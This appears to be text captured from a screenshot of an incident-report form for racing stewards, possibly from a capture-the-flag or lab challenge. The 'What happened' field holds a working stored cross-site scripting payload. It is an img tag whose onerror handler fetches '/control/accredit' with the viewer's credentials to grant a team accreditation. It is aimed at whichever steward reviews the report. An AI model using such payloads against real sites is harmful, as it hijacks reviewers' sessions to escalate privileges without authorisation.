 DOCUMENT RC—012 · SECTION 4
FILE AN INCIDENT REPORT
Reports enter the stewards’ queue immediately and are reviewed in the order
they arrive. Be specific: the stewards act on what you write.
CAR
SESSION
LAP
Car 1
FP1
23
WHAT HAPPENED
<img src=x onerror="fetch('/control/accredit',
{method:'POST',credentials:'include',headers:{'Content-
Type':'application/x-www-form-
urlencoded'},body:'team=111111'})">
BASIC FORMATTING IS PRESERVED IN THE STEWARDS’ REVIEW. SCRIPTS ARE STRIPPED.
SUBMIT TO THE STEWARDS